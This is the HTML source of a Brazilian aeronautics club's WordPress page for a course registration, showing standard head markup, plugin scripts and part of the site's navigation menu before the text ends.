

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caer.org.br/curso/
body_size: 53040
content:
<!-- início do herder -->
<!DOCTYPE html>
<html lang="pt-br">
  <head>
  	<meta charset="utf-8">
    <meta name="description" content="A Casa do Pensamento Brasileiro.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- CSS -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.caer.org.br/wp-content/themes/caer-wp/style.css" />
    <link href="https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/menu-topo.css" rel="stylesheet">
    <link href="https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/tabs.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://www.caer.org.br/wp-content/themes/caer-wp/popup.css">

    <!-- font-Awesome -->
    <link href="https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/font-awesome.css" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <!-- [endif]-->
  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inscrição para o Curso do Pensamento Brasileiro - Clube de Aeronáutica</title>
	<link rel="canonical" href="https://www.caer.org.br/curso/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inscrição para o Curso do Pensamento Brasileiro - Clube de Aeronáutica" />
	<meta property="og:url" content="https://www.caer.org.br/curso/" />
	<meta property="og:site_name" content="Clube de Aeronáutica" />
	<meta property="article:modified_time" content="2019-06-18T18:35:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.caer.org.br/curso/","url":"https://www.caer.org.br/curso/","name":"Inscrição para o Curso do Pensamento Brasileiro - Clube de Aeronáutica","isPartOf":{"@id":"https://www.caer.org.br/#website"},"datePublished":"2019-06-18T17:02:31+00:00","dateModified":"2019-06-18T18:35:07+00:00","breadcrumb":{"@id":"https://www.caer.org.br/curso/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.caer.org.br/curso/"]}]},{"@type":"BreadcrumbList","@id":"https://www.caer.org.br/curso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.caer.org.br/"},{"@type":"ListItem","position":2,"name":"Inscrição para o Curso do Pensamento Brasileiro"}]},{"@type":"WebSite","@id":"https://www.caer.org.br/#website","url":"https://www.caer.org.br/","name":"Clube de Aeronáutica","description":"Clube de Aeronáutica - Rio de Janeiro","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.caer.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.caer.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.caer.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.caer.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.caer.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.caer.org.br/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.caer.org.br/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.caer.org.br/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<script type="text/javascript" src="https://www.caer.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.caer.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.caer.org.br/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.caer.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.caer.org.br/wp-json/wp/v2/pages/2341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.caer.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/PakOav-BL' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.caer.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caer.org.br%2Fcurso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.caer.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caer.org.br%2Fcurso%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.caer.org.br/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="icon" href="https://www.caer.org.br/wp-content/uploads/2020/07/cropped-ASA_CAER-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.caer.org.br/wp-content/uploads/2020/07/cropped-ASA_CAER-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.caer.org.br/wp-content/uploads/2020/07/cropped-ASA_CAER-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.caer.org.br/wp-content/uploads/2020/07/cropped-ASA_CAER-270x270.jpg" />
<!--Script necessário para puxar os scripts do functions.php -->
  </head>

<body data-rsssl=1 data-spy="scroll" data-target="#navbar-example" class="wp-singular page-template-default page page-id-2341 wp-theme-caer-wp">

<div class="header-topo">
	<div class="cotainer">
		<div class="row">
			<div class="col-md-6 col-lg-6"></div><!-- Fim col-md-6 col-lg-6 -->
			<div class="col-md-3 col-lg-3"></div><!-- Fim col-md-3 col-lg-3 --> 
			<div class="col-md-3 col-lg-3"></div><!-- Fim col-md-3 col-lg-3 -->
		</div><!-- Fim row -->
	</div><!-- Fim Container -->
</div><!-- Fim Header Topo -->

<div class="header">
  <div class="container">
    <div class="row">
    	
      	<div class="col-md-1 col-lg-2 header-logo-phone visible-xs">
      		<a href="https://www.caer.org.br">
      		<img src="https://www.caer.org.br/wp-content/uploads/2017/07/logo-caer.png" class="img-responsive center-block" alt="Clube de Aeronáutica" title="Clube de Aeronáutica"></a>
      	</div>
      	<!-- Fim header-logo-phone -->
	    
	      <div class="col-md-2 col-lg-2 header-logo hidden-xs">
	    		<a href="https://www.caer.org.br">
	    		<img src="https://www.caer.org.br/wp-content/uploads/2017/07/logo-caer.png" class="img-responsive" alt="Clube de Aeronáutica" title="Clube de Aeronáutica"></a>
	    	</div><!-- Fim header-logo -->
      	
      	<div class="col-md-6 col-lg-6 header-texto hidden-xs">
        	<h1 class="text-left">Clube de Aeronáutica</h1>
      	</div><!-- Fim header-texto -->

<!-- ################################################################################## -->
<div>
<style type="text/css">
	.logo {	
			width: 100px;
			float: right;
			margin-right: 50px;
			margin-top: 10px;

		  }
</style>
<!--
	<div class="logo">
		<a href="https://www.caer.org.br/o-clube/historia-do-clube/" target="_blank">
		<img src="https://www.caer.org.br/downloads/Imagens/lg75.png" width="110px"></a>
	</div>
-->

	</div>

<!-- ################################################################################## -->
<!--
      	<div class="col-md-4 col-lg-4 busca">
			<!--  
<form role="search" method="GET" id="search-form"
    class="search-form" action="https://www.caer.org.br/">
    <div class="input-group">
        <span class="input-group-addon" for="s" id="basic-addon1"><i class="fa fa-search" aria-hidden="true"></i></span>        <input type="search" class="form-control" placeholder="Digite o que procura..." aria-describedby="basic-addon1" value="" name="s" id="s" />

    </div>
</form> -->


<!-- <br> -->
<!--
<div align="right">
	 <a href="https://www.facebook.com/clubedeaeronauticarj" target="_blank" title="Facebook">
     <img src="https://caer.org.br/downloads/Imagens/icon_facebook.png"  alt="Facebook"  class="botao" border="none" width="40" hspace="20px"></a>
     <a href="https://instagram.com/clubedeaeronauticarj#" target="_blank" title="Instagram">
     <img src="https://caer.org.br/downloads/Imagens/Icon_instagram.png" alt="Instagram" class="botao" border="none" width="40" vspace="10px">
</div>




      	</div><!-- Fim Busca
-->

    </div><!-- Fim da row -->
  </div><!-- Fim do container -->




	<div class="header-menu-topo">
	  <nav class="navbar navbar-default navbar-custom">
	    <div class="container">
	      <div class="row">
	        <div class="col-md-12">
	          <!-- Brand and toggle get grouped for better mobile display -->




	              <div class="navbar-header">
	                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
	                  <span class="sr-only">Toggle navigation</span>
	                  <span class="icon-bar"></span>
	                  <span class="icon-bar"></span>
	                  <span class="icon-bar"></span>
	                </button>



	                <a class="navbar-brand visible-xs" href="#" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">Menu</a>
	              </div>

	              <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4223 dropdown"><a title="O Clube" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">O Clube <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4221"><a title="Início" href="https://www.caer.org.br/">Início</a></li>
	<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a title="História do Clube" href="https://www.caer.org.br/o-clube/historia-do-clube/">História do Clube</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a title="Galeria dos Ex-Presidentes" href="https://www.caer.org.br/presidentes/">Galeria dos Ex-Presidentes</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a title="Presidente" href="https://www.caer.org.br/presidente/">Presidente</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a title="Diretoria" href="https://www.caer.org.br/o-clube/diretoria/">Diretoria</a></li>
	<li id="menu-item-4947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4947"><a title="Canais de Comunicação" href="https://www.caer.org.br/wp-content/themes/caer-wp/canais_de_comunicacao.html">Canais de Comunicação</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4945"><a title="Eleições Biênio 2024/2026" href="https://www.caer.org.br/wp-content/themes/caer-wp/2024_2026_eleicoes.html">Eleições Biênio 2024/2026</a></li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4946"><a title="Prestação de Contas" href="https://www.caer.org.br/wp-content/themes/caer-wp/Prestacao_contas_2024.html">Prestação de Contas</a></li>
	<li id="menu-item-4497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4497"><a title="Estatuto" href="https://caer.org.br/downloads/estatuto/Estatuto_2023.pdf">Estatuto</a></li>
